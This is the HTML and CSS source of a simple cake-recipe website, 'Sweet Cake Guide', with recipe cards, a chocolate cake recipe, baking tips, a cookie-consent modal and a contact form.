                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <nav class="navbar container">
      <a href="index.html" class="logo">Sweet<span>Cake</span>Guide</a>

      <button class="menu-toggle" id="menuToggle" aria-label="Open navigation menu">☰</button>

      <ul class="nav-links" id="navLinks">
        <li><a href="#categories">Cake Types</a></li>
        <li><a href="#recipes">Recipes</a></li>
        <li><a href="#guide">Baking Guide</a></li>
        <li><a href="#tips">Baking Tips</a></li>
        <li><a href="#about">About</a></li>
        <li><a href="privacy-policy.html">Privacy Policy</a></li>
        <li><a href="disclaimer.html">Disclaimer</a></li>
      </ul>
    </nav>
  </header>

  <main>
    <section class="hero">
      <div class="hero-overlay">
        <div class="container hero-content">
          <p class="eyebrow">Cakes • Frosting • Baking • Desserts</p>
          <h1>Delicious Cake Recipes for Every Occasion</h1>
          <p>
            Explore homemade cakes, birthday cake ideas, chocolate desserts,
            cupcakes, frosting tips, and simple baking guides for beginners.
          </p>
          <a href="#recipes" class="btn">Explore Cake Recipes</a>
        </div>
      </div>
    </section>

    <section class="container intro-section">
      <h2>Sweet Baking Ideas Made Simple</h2>
      <p>
        Sweet Cake Guide helps home bakers discover simple cake recipes, frosting ideas,
        decorating tips, and dessert inspiration. Whether you are baking for birthdays,
        holidays, family gatherings, or weekend treats, our cake guides are easy to follow.
      </p>
    </section>

    <section class="container" id="categories">
      <div class="section-heading">
        <p class="eyebrow">Cake Inspiration</p>
        <h2>Popular Cake Categories</h2>
      </div>

      <div class="category-grid">
        <article class="category-card">
          <img src="https://images.unsplash.com/photo-1606890737304-57a1ca8a5b62?auto=format&fit=crop&w=900&q=80" alt="Chocolate cake slice with rich frosting" loading="lazy" />
          <div>
            <h3>Chocolate Cakes</h3>
            <p>Rich chocolate cakes, fudge cakes, layered cakes, brownies, and cocoa-based desserts.</p>
          </div>
        </article>

        <article class="category-card">
          <img src="https://images.unsplash.com/photo-1558301211-0d8c8ddee6ec?auto=format&fit=crop&w=900&q=80" alt="Colorful cupcakes with frosting and sprinkles" loading="lazy" />
          <div>
            <h3>Cupcakes</h3>
            <p>Easy cupcakes with buttercream frosting, sprinkles, fruit toppings, and party decorations.</p>
          </div>
        </article>

        <article class="category-card">
          <img src="https://images.unsplash.com/photo-1535254973040-607b474cb50d?auto=format&fit=crop&w=900&q=80" alt="Decorated birthday cake with candles" loading="lazy" />
          <div>
            <h3>Birthday Cakes</h3>
            <p>Fun birthday cake ideas with frosting, candles, layers, colors, and simple decoration tips.</p>
          </div>
        </article>
      </div>
    </section>

    <section class="recipes-section" id="recipes">
      <div class="container">
        <div class="section-heading">
          <p class="eyebrow">Featured Cakes</p>
          <h2>Cake Recipes to Try</h2>
        </div>

        <div class="recipe-grid">
          <article class="recipe-card">
            <img src="https://images.unsplash.com/photo-1578985545062-69928b1d9587?auto=format&fit=crop&w=900&q=80" alt="Classic chocolate cake with frosting" loading="lazy" />
            <div class="recipe-content">
              <span class="tag">Chocolate</span>
              <h3>Classic Chocolate Cake</h3>
              <p>A soft chocolate cake with rich cocoa flavor and smooth chocolate frosting.</p>
              <ul>
                <li><strong>Prep:</strong> 20 minutes</li>
                <li><strong>Bake:</strong> 35 minutes</li>
                <li><strong>Serves:</strong> 8</li>
              </ul>
            </div>
          </article>

          <article class="recipe-card">
            <img src="https://images.unsplash.com/photo-1464195244916-405fa0a82545?auto=format&fit=crop&w=900&q=80" alt="Vanilla cake with cream and berries" loading="lazy" />
            <div class="recipe-content">
              <span class="tag">Vanilla</span>
              <h3>Vanilla Layer Cake</h3>
              <p>A simple vanilla cake with fluffy layers, buttercream frosting, and optional fruit topping.</p>
              <ul>
                <li><strong>Prep:</strong> 25 minutes</li>
                <li><strong>Bake:</strong> 30 minutes</li>
                <li><strong>Serves:</strong> 10</li>
              </ul>
            </div>
          </article>

          <article class="recipe-card">
            <img src="https://images.unsplash.com/photo-1488477181946-6428a0291777?auto=format&fit=crop&w=900&q=80" alt="Cheesecake slice with berry topping" loading="lazy" />
            <div class="recipe-content">
              <span class="tag">Cheesecake</span>
              <h3>Berry Cheesecake</h3>
              <p>A creamy cheesecake dessert with a biscuit crust and fresh berry topping.</p>
              <ul>
                <li><strong>Prep:</strong> 30 minutes</li>
                <li><strong>Chill:</strong> 4 hours</li>
                <li><strong>Serves:</strong> 8</li>
              </ul>
            </div>
          </article>

          <article class="recipe-card">
            <img src="https://images.unsplash.com/photo-1563729784474-d77dbb933a9e?auto=format&fit=crop&w=900&q=80" alt="Cupcakes with frosting" loading="lazy" />
            <div class="recipe-content">
              <span class="tag">Cupcakes</span>
              <h3>Party Cupcakes</h3>
              <p>Colorful cupcakes with creamy frosting, sprinkles, and simple decoration ideas.</p>
              <ul>
                <li><strong>Prep:</strong> 20 minutes</li>
                <li><strong>Bake:</strong> 18 minutes</li>
                <li><strong>Makes:</strong> 12</li>
              </ul>
            </div>
          </article>
        </div>

        <div class="ad-placeholder">
          <p>Advertisement Space</p>
          <!-- Example AdSense ad unit after approval:
          <ins class="adsbygoogle"
               style="display:block"
               data-ad-client="ca-pub-XXXXXXXXXXXXXXXX"
               data-ad-slot="1234567890"
               data-ad-format="auto"
               data-full-width-responsive="true"></ins>
          <script>
               (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          -->
        </div>
      </div>
    </section>

    <section class="container baking-guide" id="guide">
      <div class="section-heading">
        <p class="eyebrow">Beginner Baking Guide</p>
        <h2>Classic Chocolate Cake Recipe</h2>
      </div>

      <div class="detail-box">
        <div>
          <img src="https://images.unsplash.com/photo-1605807646983-377bc5a76493?auto=format&fit=crop&w=900&q=80" alt="Chocolate cake decorated with frosting and berries" loading="lazy" />
        </div>

        <div class="detail-content">
          <h3>Ingredients</h3>
          <ul>
            <li>1 and 3/4 cups all-purpose flour</li>
            <li>1 and 1/2 cups sugar</li>
            <li>3/4 cup cocoa powder</li>
            <li>2 teaspoons baking powder</li>
            <li>1 teaspoon baking soda</li>
            <li>2 eggs</li>
            <li>1 cup milk</li>
            <li>1/2 cup vegetable oil</li>
            <li>2 teaspoons vanilla extract</li>
            <li>1 cup hot water</li>
          </ul>

          <h3>Instructions</h3>
          <ol>
            <li>Preheat oven to 350°F or 175°C.</li>
            <li>Grease and line two cake pans.</li>
            <li>Mix flour, sugar, cocoa, baking powder, and baking soda.</li>
            <li>Add eggs, milk, oil, and vanilla, then mix until smooth.</li>
            <li>Carefully stir in hot water.</li>
            <li>Bake for 30–35 minutes or until a toothpick comes out clean.</li>
            <li>Cool completely before frosting.</li>
          </ol>
        </div>
      </div>
    </section>

    <section class="container tips-section" id="tips">
      <div class="section-heading">
        <p class="eyebrow">Baking Advice</p>
        <h2>Helpful Cake Baking Tips</h2>
      </div>

      <div class="tips-grid">
        <article>
          <h3>Measure Ingredients Carefully</h3>
          <p>
            Accurate measurements help cakes rise properly and keep the texture soft, moist, and balanced.
          </p>
        </article>

        <article>
          <h3>Do Not Overmix Batter</h3>
          <p>
            Mix only until ingredients are combined. Overmixing can make cakes dense or tough.
          </p>
        </article>

        <article>
          <h3>Cool Before Frosting</h3>
          <p>
            Let cakes cool fully before adding frosting, or the frosting may melt and slide off.
          </p>
        </article>
      </div>
    </section>

    <section class="container about-section" id="about">
      <h2>About Sweet Cake Guide</h2>
      <p>
        Sweet Cake Guide is a cake and baking website created for home bakers, dessert lovers,
        beginners, and families. We share cake recipes, baking tips, frosting ideas, and dessert inspiration.
      </p>
      <p>
        Our goal is to provide useful, original, family-friendly cake content that helps readers
        bake delicious desserts at home.
      </p>
    </section>

    <section class="contact-section">
      <div class="container contact-box">
        <div>
          <p class="eyebrow">Contact Us</p>
          <h2>Have a Cake or Baking Question?</h2>
          <p>
            Send your baking questions, recipe suggestions, advertising inquiries, or website feedback.
          </p>
        </div>

        <form class="contact-form">
          <label for="name">Name</label>
          <input type="text" id="name" name="name" placeholder="Your name" required />

          <label for="email">Email</label>
          <input type="email" id="email" name="email" placeholder="you@example.com" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" placeholder="Write your message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <div>
        <h2>Sweet Cake Guide</h2>
        <p>Cake recipes, baking tips, dessert ideas, frosting guides, and sweet inspiration.</p>
      </div>

      <div>
        <h3>Useful Links</h3>
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="#categories">Cake Types</a></li>
          <li><a href="#recipes">Recipes</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </div>

      <div>
        <h3>Contact</h3>
        <p>Email: contact@yourdomain.com</p>
        <p>Website: www.yourdomain.com</p>
      </div>
    </div>

    <div class="footer-bottom">
      <p>&copy; 2026 Sweet Cake Guide. All rights reserved.</p>
    </div>
  </footer>

  <button id="cookieNotice" class="cookie-notice">
    This site uses cookies to improve your experience. Click to accept.
  </button>

  <script src="script.js"></script>
</body>
</html>
---- public/styles.css ----
:root {
  --primary: #d9467c;
  --primary-dark: #8a1f4c;
  --secondary: #fff0f6;
  --accent: #ffc2d7;
  --text: #222222;
  --muted: #666666;
  --white: #ffffff;
  --light: #fff8fb;
  --border: #f2d3df;
  --shadow: 0 12px 30px rgba(0, 0, 0, 0.08);
  --radius: 18px;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  color: var(--text);
  background: var(--white);
  line-height: 1.7;
}

img {
  max-width: 100%;
  display: block;
}

a {
  color: inherit;
  text-decoration: none;
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background: var(--white);
  box-shadow: 0 2px 12px rgba(0, 0, 0, 0.06);
}

.navbar {
  min-height: 76px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.logo {
  font-size: 1.35rem;
  font-weight: 800;
  color: var(--primary-dark);
}

.logo span {
  color: var(--primary);
}

.nav-links {
  list-style: none;
  display: flex;
  align-items: center;
  gap: 1.1rem;
}

.nav-links a {
  font-weight: 700;
  font-size: 0.95rem;
}

.nav-links a:hover {
  color: var(--primary);
}

.menu-toggle {
  display: none;
  border: 0;
  background: var(--primary);
  color: var(--white);
  padding: 0.5rem 0.75rem;
  border-radius: 8px;
  font-size: 1.3rem;
  cursor: pointer;
}

.hero {
  min-height: 680px;
  background:
    linear-gradient(rgba(60, 15, 35, 0.35), rgba(60, 15, 35, 0.62)),
    url("https://images.unsplash.com/photo-1578985545062-69928b1d9587?auto=format&fit=crop&w=1600&q=85") center/cover no-repeat;
}

.hero-overlay {
  min-height: 680px;
  display: flex;
  align-items: center;
}

.hero-content {
  color: var(--white);
  max-width: 790px;
}

.hero-content h1 {
  font-size: clamp(2.3rem, 5vw, 4.6rem);
  line-height: 1.1;
  margin-bottom: 1rem;
}

.hero-content p {
  font-size: 1.1rem;
  margin-bottom: 1.5rem;
}

.eyebrow {
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-weight: 800;
  font-size: 0.82rem;
  margin-bottom: 0.5rem;
}

.btn {
  display: inline-block;
  background: var(--primary);
  color: var(--white);
  padding: 0.85rem 1.35rem;
  border-radius: 999px;
  border: 0;
  font-weight: 800;
  cursor: pointer;
  transition: 0.25s ease;
}

.btn:hover {
  background: var(--primary-dark);
  transform: translateY(-2px);
}

.intro-section,
.tips-section,
.about-section,
.legal-page,
.baking-guide {
  padding: 4.5rem 0;
}

.intro-section h2,
.section-heading h2,
.about-section h2,
.legal-page h1,
.baking-guide h2 {
  color: var(--primary-dark);
  line-height: 1.2;
  margin-bottom: 1rem;
}

.intro-section p,
.about-section p {
  max-width: 850px;
  color: var(--muted);
}

.section-heading {
  margin-bottom: 2rem;
}

.category-grid,
.recipe-grid,
.tips-grid {
  display: grid;
  gap: 1.5rem;
}

.category-grid {
  grid-template-columns: repeat(3, 1fr);
  margin-bottom: 4rem;
}

.category-card,
.recipe-card,
.tips-grid article,
.detail-box {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  box-shadow: var(--shadow);
}

.category-card img {
  height: 250px;
  width: 100%;
  object-fit: cover;
}

.category-card div,
.recipe-content,
.tips-grid article {
  padding: 1.3rem;
}

.category-card h3,
.recipe-card h3,
.tips-grid h3,
.detail-box h3 {
  color: var(--primary-dark);
  margin-bottom: 0.5rem;
}

.category-card p,
.recipe-card p,
.tips-grid p,
.legal-page p,
.legal-page li,
.detail-box li {
  color: var(--muted);
}

.recipes-section {
  background: var(--light);
  padding: 4.5rem 0;
}

.recipe-grid {
  grid-template-columns: repeat(4, 1fr);
}

.recipe-card img {
  height: 220px;
  width: 100%;
  object-fit: cover;
}

.tag {
  display: inline-block;
  background: var(--secondary);
  color: var(--primary-dark);
  padding: 0.25rem 0.7rem;
  border-radius: 999px;
  font-size: 0.8rem;
  font-weight: 800;
  margin-bottom: 0.7rem;
}

.recipe-content ul {
  margin-top: 1rem;
  list-style: none;
  color: var(--muted);
  font-size: 0.95rem;
}

.ad-placeholder {
  margin-top: 2rem;
  min-height: 110px;
  border: 2px dashed var(--border);
  border-radius: var(--radius);
  display: grid;
  place-items: center;
  color: var(--muted);
  background: var(--white);
}

.detail-box {
  display: grid;
  grid-template-columns: 1fr 1fr;
}

.detail-box img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.detail-content {
  padding: 2rem;
}

.detail-content ul,
.detail-content ol,
.legal-page ul {
  margin-left: 1.4rem;
  color: var(--muted);
  margin-bottom: 1rem;
}

.tips-grid {
  grid-template-columns: repeat(3, 1fr);
}

.contact-section {
  background: var(--secondary);
  padding: 4.5rem 0;
}

.contact-box {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 2rem;
}

.contact-form {
  background: var(--white);
  padding: 1.5rem;
  border-radius: var(--radius);
  box-shadow: var(--shadow);
}

.contact-form label {
  display: block;
  font-weight: 700;
  margin-bottom: 0.35rem;
}

.contact-form input,
.contact-form textarea {
  width: 100%;
  padding: 0.85rem 1rem;
  margin-bottom: 1rem;
  border: 1px solid var(--border);
  border-radius: 10px;
  font: inherit;
}

.site-footer {
  background: var(--primary-dark);
  color: var(--white);
  padding-top: 3rem;
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.5fr 1fr 1fr;
  gap: 2rem;
  padding-bottom: 2rem;
}

.footer-grid h2,
.footer-grid h3 {
  margin-bottom: 0.8rem;
}

.footer-grid p,
.footer-grid a,
.footer-bottom a {
  color: #ffe5ef;
}

.footer-grid ul {
  list-style: none;
}

.footer-bottom {
  text-align: center;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
  padding: 1rem;
  color: #ffe5ef;
}

.legal-page {
  max-width: 900px;
}

.legal-page h1 {
  font-size: 2.5rem;
}

.legal-page h2 {
  color: var(--primary-dark);
  margin-top: 2rem;
  margin-bottom: 0.6rem;
}

.cookie-notice {
  position: fixed;
  left: 1rem;
  bottom: 1rem;
  max-width: 360px;
  background: var(--primary-dark);
  color: var(--white);
  border: 0;
  border-radius: 12px;
  padding: 1rem;
  box-shadow: var(--shadow);
  cursor: pointer;
  z-index: 2000;
  text-align: left;
}

.cookie-notice.hidden {
  display: none;
}

@media (max-width: 980px) {
  .category-grid,
  .recipe-grid,
  .tips-grid,
  .contact-box,
  .footer-grid,
  .detail-box {
    grid-template-columns: 1fr 1fr;
  }

  .recipe-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 720px) {
  .menu-toggle {
    display: block;
  }

  .nav-links {
    position: absolute;
    top: 76px;
    left: 0;
    right: 0;
    background: var(--white);
    flex-direction: column;
    align-items: flex-start;
    padding: 1rem 4%;
    display: none;
    border-top: 1px solid var(--border);
  }

  .nav-links.show {
    display: flex;
  }

  .hero,
  .hero-overlay {
    min-height: 560px;
  }

  .category-grid,
  .recipe-grid,
  .tips-grid,
  .contact-box,
  .footer-grid,
  .detail-box {
    grid-template-columns: 1fr;
  }

  .detail-box img {
    height: 280px;
  }
}


